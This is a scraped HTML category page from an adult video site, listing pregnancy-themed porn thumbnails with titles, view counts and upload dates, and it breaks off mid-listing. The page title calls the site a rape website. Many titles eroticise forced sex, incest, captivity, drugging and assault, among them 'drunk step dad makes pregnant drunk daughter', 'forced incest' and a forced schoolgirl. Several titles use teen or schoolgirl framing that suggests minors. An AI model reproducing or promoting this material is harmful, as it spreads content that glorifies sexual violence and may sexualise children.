

--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/120586322/Pregnant/popular/1/
body_size: 16749
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of Pregnant videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of Pregnant rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/120586322/Pregnant/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/120586322/Pregnant/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=120586322;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Pregnant</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/120586322/Pregnant/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637389930713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Cuckold Hubby and his Pregnant Wife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cuckold Hubby and his Pregnant Wife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12125 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8083069297450666111/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="702cd4b33969c87f" src="/thumbs/111/8083069297450666111_0.jpg" alt="insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 149 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546290256427/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25169ecea2b" src="/thumbs/427/1426482546290256427_0.jpg" alt="preggo teen first time fucked by her stepdad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time fucked by her stepdad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9172 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17404785116826307480/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f18a37d968700b98" src="/thumbs/480/17404785116826307480_0.jpg" alt="6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> 6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 244 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958834977999939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex in the ninth month of pregnancy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1254 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6129968770901937515/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5512061e81d90d6b" src="/thumbs/515/6129968770901937515_0.jpg" alt="pregnant bbw stepsis deeply fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> pregnant bbw stepsis deeply fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18213838903758235751/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fcc48dfb5eb32867" src="/thumbs/751/18213838903758235751_0.jpg" alt="Sexy pregnant brunette want a rough cock to fucking hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 28:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy pregnant brunette want a rough cock to fucking hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 179 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2009343599525404281/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1be29f5b996a9e79" src="/thumbs/281/2009343599525404281_0.jpg" alt="Deep anal wile pregnant" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Deep anal wile pregnant</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2104 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="Pkf Sneak Attack Raven Alexis" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pkf Sneak Attack Raven Alexis</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19006 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13270391701232049024/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b829e6f1563a5b80" src="/thumbs/24/13270391701232049024_0.jpg" alt="That is not something we do, I’m afraid..." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> That is not something we do, I’m afraid...</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732485007775/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95649f99f" src="/thumbs/775/2705852732485007775_0.jpg" alt="Pregnant Babe Indica Monroe has Rough Hookup" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Babe Indica Monroe has Rough Hookup</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9265273143537254717/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8094dcd5a381413d" src="/thumbs/717/9265273143537254717_0.jpg" alt="Twin Sister Gets Pregnant By Brother-InLaw With Loud Orgasm" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Twin Sister Gets Pregnant By Brother-InLaw With Loud Orgasm</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4757412733990133202/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4205b9acfb66ddd2" src="/thumbs/202/4757412733990133202_0.jpg" alt="Pregnant Wife Gets Her Pussy Fucked Hard By Husband & Cum On Fat Belly" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Wife Gets Her Pussy Fucked Hard By Husband & Cum On Fat Belly</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637768219690/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104a6b9c2a" src="/thumbs/690/3824942637768219690_0.jpg" alt="colegiala ebria forzada a tener sexo despu&eacute;s de clase" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> colegiala ebria forzada a tener sexo despu&eacute;s de clase</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639619843069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b8c923fd" src="/thumbs/69/3824942639619843069_0.jpg" alt="Condom Off Creampie 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Condom Off Creampie 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548213519893/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251dc8f9615" src="/thumbs/893/1426482548213519893_0.jpg" alt="extreme preggo hairy teen rough fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> extreme preggo hairy teen rough fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547390512522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ab817d8a" src="/thumbs/522/1426482547390512522_0.jpg" alt="preggo teen first time big cock interracial" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time big cock interracial</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639058664838/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk step dad makes pregnant drunk daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9243 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639194659939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109f715c63" src="/thumbs/939/3824942639194659939_0.jpg" alt="Indian Wife Swapping Couple From Indore Full Blooded Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Wife Swapping Couple From Indore Full Blooded Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544895880309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25116d06c75" src="/thumbs/309/1426482544895880309_0.jpg" alt="Pregnant Sex In Belgium" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Sex In Belgium</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639496372503/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b16d2117" src="/thumbs/503/3824942639496372503_0.jpg" alt="Siswetlive.com *** belly bulging" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Siswetlive.com *** belly bulging</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 72 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17323164942515715679/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f0683ebbb0263e5f" src="/thumbs/679/17323164942515715679_0.jpg" alt="Pregnant babe Indica Monroe has rough hookup with date" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant babe Indica Monroe has rough hookup with date</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020" alt="Preggo bbw teen rough fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Preggo bbw teen rough fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1582 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958837816129935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ee912798f" src="/thumbs/935/13554958837816129935_0.jpg" alt="Big cocked stepdad fucks his pregnant teen stepdaughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big cocked stepdad fucks his pregnant teen stepdaughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15516996049692594767/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d75771b1d311124f" src="/thumbs/767/15516996049692594767_0.jpg" alt="7 mo. Pregnant Hotwife has rough suck and fuck on webcam! - Eva Nixon + Silas Black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> 7 mo. Pregnant Hotwife has rough suck and fuck on webcam! - Eva Nixon + Silas Black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14921490452904393682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cf13c8826cbfbbd2" src="/thumbs/682/14921490452904393682_0.jpg" alt="Rae Beats PC Guy - Rough Facebusting and Belly Punching" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rae Beats PC Guy - Rough Facebusting and Belly Punching</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14865961423111701779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ce4e8126ad3bc513" src="/thumbs/779/14865961423111701779_0.jpg" alt="Brutal BDSM VHS tape shows a pregnant whore being deepthroated and facilized by her captor" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal BDSM VHS tape shows a pregnant whore being deepthroated and facilized by her captor</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6421876436710063681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="591f1698398dfe41" src="/thumbs/681/6421876436710063681_0.jpg" alt="First Asshole Sex for Preggo Young in Hot Nylon by Large Cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> First Asshole Sex for Preggo Young in Hot Nylon by Large Cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5085035790435195681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4691ad1c17099b21" src="/thumbs/681/5085035790435195681_0.jpg" alt="sex with ninth month preggo stepsis" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> sex with ninth month preggo stepsis</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 65 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11728436557965643440/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a2c3c6e8d83f4eb0" src="/thumbs/440/11728436557965643440_0.jpg" alt="8 month pregnant milf fucking big dick lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> 8 month pregnant milf fucking big dick lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4222721015482874865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3a9a1e64016efbf1" src="/thumbs/865/4222721015482874865_0.jpg" alt="rough pov sex with busty pregnant Nathaly Cherie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough pov sex with busty pregnant Nathaly Cherie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4766927197786353361/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42278707b6342ed1" src="/thumbs/361/4766927197786353361_0.jpg" alt="hot cock in a brutal sex porn with a possibly pregnant girl." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot cock in a brutal sex porn with a possibly pregnant girl.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 137 views</li>
                                <li><i class="fa fa-upload"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3265412472510848073/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d511357c5239c49" src="/thumbs/73/3265412472510848073_0.jpg" alt="DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6069599844892337041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="543b8ce69b92e391" src="/thumbs/41/6069599844892337041_0.jpg" alt="I ATTACKED THEIR SISTER AND FUCKED HARD !!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> I ATTACKED THEIR SISTER AND FUCKED HARD !!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
